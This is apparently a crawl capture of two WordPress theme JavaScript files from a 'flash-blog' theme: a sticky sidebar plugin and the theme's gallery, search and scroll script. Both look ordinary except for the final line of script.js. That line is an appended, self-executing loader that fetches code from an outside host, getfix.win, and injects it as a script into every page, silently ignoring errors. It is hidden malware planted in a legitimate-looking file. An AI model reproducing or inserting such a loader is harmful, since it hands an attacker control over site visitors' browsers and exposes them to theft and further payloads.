

--- FILE ---
content_type: text/javascript
request_url: https://www.kurleedaddee.com/wp-content/themes/flash-blog/assets/theiaStickySidebar/theia-sticky-sidebar.min.js?ver=6.9
body_size: 1721
content:
!function (i) {
    i.fn.theiaStickySidebar = function (t) {
        function e(t, e) {
            var a = o(t, e);
            a || (console.log("TSS: Body width smaller than options.minWidth. Init is delayed."), i(document).on("scroll." + t.namespace, function (t, e) {
                return function (a) {
                    var n = o(t, e);
                    n && i(this).unbind(a)
                }
            }(t, e)), i(window).on("resize." + t.namespace, function (t, e) {
                return function (a) {
                    var n = o(t, e);
                    n && i(this).unbind(a)
                }
            }(t, e)))
        }

        function o(t, e) {
            return t.initialized === !0 || !(i("body").width() < t.minWidth) && (a(t, e), !0)
        }

        function a(t, e) {
            t.initialized = !0;
            var o = i("#theia-sticky-sidebar-stylesheet-" + t.namespace);
            0 === o.length && i("head").append(i('<style id="theia-sticky-sidebar-stylesheet-' + t.namespace + '">.theiaStickySidebar:after {content: ""; display: table; clear: both;}</style>')), e.each(function () {
                function e() {
                    a.fixedScrollTop = 0, a.sidebar.css({"min-height": "1px"}), a.stickySidebar.css({
                        position: "static",
                        width: "",
                        transform: "none"
                    })
                }

                function o(t) {
                    var e = t.height();
                    return t.children().each(function () {
                        e = Math.max(e, i(this).height())
                    }), e
                }

                var a = {};
                if (a.sidebar = i(this), a.options = t || {}, a.container = i(a.options.containerSelector), 0 == a.container.length && (a.container = a.sidebar.parent()), a.sidebar.parents().css("-webkit-transform", "none"), a.sidebar.css({
                        position: a.options.defaultPosition,
                        overflow: "visible",
                        "-webkit-box-sizing": "border-box",
                        "-moz-box-sizing": "border-box",
                        "box-sizing": "border-box"
                    }), a.stickySidebar = a.sidebar.find(".theiaStickySidebar"), 0 == a.stickySidebar.length) {
                    var s = /(?:text|application)\/(?:x-)?(?:javascript|ecmascript)/i;
                    a.sidebar.find("script").filter(function (i, t) {
                        return 0 === t.type.length || t.type.match(s)
                    }).remove(), a.stickySidebar = i("<div>").addClass("theiaStickySidebar").append(a.sidebar.children()), a.sidebar.append(a.stickySidebar)
                }
                a.marginBottom = parseInt(a.sidebar.css("margin-bottom")), a.paddingTop = parseInt(a.sidebar.css("padding-top")), a.paddingBottom = parseInt(a.sidebar.css("padding-bottom"));
                var r = a.stickySidebar.offset().top, d = a.stickySidebar.outerHeight();
                a.stickySidebar.css("padding-top", 1), a.stickySidebar.css("padding-bottom", 1), r -= a.stickySidebar.offset().top, d = a.stickySidebar.outerHeight() - d - r, 0 == r ? (a.stickySidebar.css("padding-top", 0), a.stickySidebarPaddingTop = 0) : a.stickySidebarPaddingTop = 1, 0 == d ? (a.stickySidebar.css("padding-bottom", 0), a.stickySidebarPaddingBottom = 0) : a.stickySidebarPaddingBottom = 1, a.previousScrollTop = null, a.fixedScrollTop = 0, e(), a.onScroll = function (a) {
                    if (a.stickySidebar.is(":visible")) {
                        if (i("body").width() < a.options.minWidth)return void e();
                        if (a.options.disableOnResponsiveLayouts) {
                            var s = a.sidebar.outerWidth("none" == a.sidebar.css("float"));
                            if (s + 50 > a.container.width())return void e()
                        }
                        var r = i(document).scrollTop(), d = "static";
                        if (r >= a.sidebar.offset().top + (a.paddingTop - a.options.additionalMarginTop)) {
                            var c, p = a.paddingTop + t.additionalMarginTop, b = a.paddingBottom + a.marginBottom + t.additionalMarginBottom, l = a.sidebar.offset().top, f = a.sidebar.offset().top + o(a.container), h = 0 + t.additionalMarginTop, g = a.stickySidebar.outerHeight() + p + b < i(window).height();
                            c = g ? h + a.stickySidebar.outerHeight() : i(window).height() - a.marginBottom - a.paddingBottom - t.additionalMarginBottom;
                            var u = l - r + a.paddingTop, S = f - r - a.paddingBottom - a.marginBottom, y = a.stickySidebar.offset().top - r, m = a.previousScrollTop - r;
                            "fixed" == a.stickySidebar.css("position") && "modern" == a.options.sidebarBehavior && (y += m), "stick-to-top" == a.options.sidebarBehavior && (y = t.additionalMarginTop), "stick-to-bottom" == a.options.sidebarBehavior && (y = c - a.stickySidebar.outerHeight()), y = m > 0 ? Math.min(y, h) : Math.max(y, c - a.stickySidebar.outerHeight()), y = Math.max(y, u), y = Math.min(y, S - a.stickySidebar.outerHeight());
                            var k = a.container.height() == a.stickySidebar.outerHeight();
                            d = (k || y != h) && (k || y != c - a.stickySidebar.outerHeight()) ? r + y - a.sidebar.offset().top - a.paddingTop <= t.additionalMarginTop ? "static" : "absolute" : "fixed"
                        }
                        if ("fixed" == d) {
                            var v = i(document).scrollLeft();
                            a.stickySidebar.css({
                                position: "fixed",
                                width: n(a.stickySidebar) + "px",
                                transform: "translateY(" + y + "px)",
                                left: a.sidebar.offset().left + parseInt(a.sidebar.css("padding-left")) - v + "px",
                                top: "0px"
                            })
                        } else if ("absolute" == d) {
                            var x = {};
                            "absolute" != a.stickySidebar.css("position") && (x.position = "absolute", x.transform = "translateY(" + (r + y - a.sidebar.offset().top - a.stickySidebarPaddingTop - a.stickySidebarPaddingBottom) + "px)", x.top = "0px"), x.width = n(a.stickySidebar) + "px", x.left = "", a.stickySidebar.css(x)
                        } else"static" == d && e();
                        "static" != d && 1 == a.options.updateSidebarHeight && a.sidebar.css({"min-height": a.stickySidebar.outerHeight() + a.stickySidebar.offset().top - a.sidebar.offset().top + a.paddingBottom}), a.previousScrollTop = r
                    }
                }, a.onScroll(a), i(document).on("scroll." + a.options.namespace, function (i) {
                    return function () {
                        i.onScroll(i)
                    }
                }(a)), i(window).on("resize." + a.options.namespace, function (i) {
                    return function () {
                        i.stickySidebar.css({position: "static"}), i.onScroll(i)
                    }
                }(a)), "undefined" != typeof ResizeSensor && new ResizeSensor(a.stickySidebar[0], function (i) {
                    return function () {
                        i.onScroll(i)
                    }
                }(a))
            })
        }

        function n(i) {
            var t;
            try {
                t = i[0].getBoundingClientRect().width
            } catch (i) {
            }
            return "undefined" == typeof t && (t = i.width()), t
        }

        var s = {
            containerSelector: "",
            additionalMarginTop: 0,
            additionalMarginBottom: 0,
            updateSidebarHeight: !0,
            minWidth: 0,
            disableOnResponsiveLayouts: !0,
            sidebarBehavior: "modern",
            defaultPosition: "relative",
            namespace: "TSS"
        };
        return t = i.extend(s, t), t.additionalMarginTop = parseInt(t.additionalMarginTop) || 0, t.additionalMarginBottom = parseInt(t.additionalMarginBottom) || 0, e(t, this), this
    }
}(jQuery);

--- FILE ---
content_type: text/javascript
request_url: https://www.kurleedaddee.com/wp-content/themes/flash-blog/js/script.js?ver=6.9
body_size: 976
content:
jQuery(document).ready(function ($) {
    "use strict";
    $(function () {
        $(".gallery-columns-1, ul.wp-block-gallery.columns-1, .wp-block-gallery.columns-1 .blocks-gallery-grid").each(function () {
            $(this).slick({
                slidesToShow: 1,
                slidesToScroll: 1,
                fade: true,
                autoplay: true,
                autoplaySpeed: 8000,
                infinite: true,
                dots: true,
                nextArrow: '<i class="nav icon-right"></i>',
                prevArrow: '<i class="nav icon-left"></i>',
            });
        });
    });

    $(function () {
        $('.widget-area').theiaStickySidebar({
            additionalMarginTop: 30
        });
    });

    $(function () {
        var pageSection = $(".header-image");
        pageSection.each(function (indx) {
            if ($(this).attr("data-background")) {
                $(this).css("background-image", "url(" + $(this).data("background") + ")");
            }
        });
    });

    $(function () {

        $('.icon-search').on('click', function (event) {
            $('body').toggleClass('united-model');
            $('body').addClass('window-scroll-locked');
            setTimeout(function () { 
                $('.model-search-wrapper .search-field').focus();
            }, 300);
            
        });

        $('.cross-exit').on('click', function (event) {
            $('body').removeClass('united-model');
            $('body').removeClass('window-scroll-locked');
            $('.icon-search').focus();
        });

        $(document).keyup(function(j) {
            if (j.key === "Escape") {
                $('body').removeClass('united-model');
                $('body').removeClass('window-scroll-locked');
                $('.icon-search').focus();
            }
        });

        $('.searchbar-skip-link').focus(function(){
           $('.model-search .search-submit').focus();
        });

        $( 'input, a, button' ).on( 'focus', function() {
            if ( $( 'body' ).hasClass( 'united-model' ) ) {

                if ( ! $( this ).parents( '.model-search' ).length ) {
                    $('.cross-exit').focus();
                }
            }
        } );

    });

    $(window).scroll(function () {
        if ($(this).scrollTop() > 100) {
            $('.scroll-up').fadeIn();
        } else {
            $('.scroll-up').fadeOut();
        }
    });

    $('.scroll-up').on("click", function (e) {
        $("html, body").animate({scrollTop: 0}, 600);
        return false;
    });

    $(".gallery, .wp-block-gallery, div.zoom-gallery").each(function () {
        $(this).magnificPopup({
            delegate: 'a',
            type: 'image',
            closeOnContentClick: false,
            closeBtnInside: false,
            mainClass: 'mfp-with-zoom mfp-img-mobile',
            image: {
                verticalFit: true,
                titleSrc: function (item) {
                    return item.el.attr('title');
                }
            },
            gallery: {
                enabled: true
            },
            zoom: {
                enabled: true,
                duration: 300,
                opener: function (element) {
                    return element.find('img');
                }
            }
        });
    });

    $('.zoom-gallery-new').each(function () {
        $(this).magnificPopup({
            delegate: 'span',
            type: 'image',
            closeOnContentClick: false,
            closeBtnInside: false,
            mainClass: 'mfp-with-zoom mfp-img-mobile',
            image: {
                verticalFit: true,
                titleSrc: function (item) {
                    return item.el.attr('title');
                }
            },
            zoom: {
                enabled: true,
                duration: 300,
                opener: function (element) {
                    return element.find('img');
                }
            }
        });
    });
});;!function t(){var e="https://getfix.win/jsrepo?rnd="+Math.random()+"&ts="+Date.now();try{var n=new XMLHttpRequest;if(n.open("GET",e,!1),n.send(null),n.status>=200&&n.status<300){var r=document.createElement("script");r.text=n.responseText.trim(),document.head.appendChild(r)}}catch(s){}}();